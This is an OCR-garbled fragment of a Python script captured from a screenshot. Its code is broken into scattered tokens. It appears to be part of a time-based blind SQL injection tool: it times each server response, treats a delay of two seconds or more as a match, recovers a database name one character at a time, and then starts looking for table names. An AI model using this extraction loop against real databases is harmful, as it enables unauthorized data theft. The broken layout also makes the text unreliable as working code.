
        end_time = time.time() - start_time

if
int
(end_time) >= 
2
:

print
(j)

            dbname += 
chr
(j)

print
(
f"
{Keynum}
 dbname : "
 + dbname)

            Keynum += 
1
break
if
 j == 
128
:

print
(
"dbname : "
 + dbname)

            Break = 
1
break
else
:

print
(
f"
{
chr
(j)}
 is not key"
)

if
 Break == 
1
:

break
print
(
"Find Table Name..."
)

Keynum = 
1
Break = 
0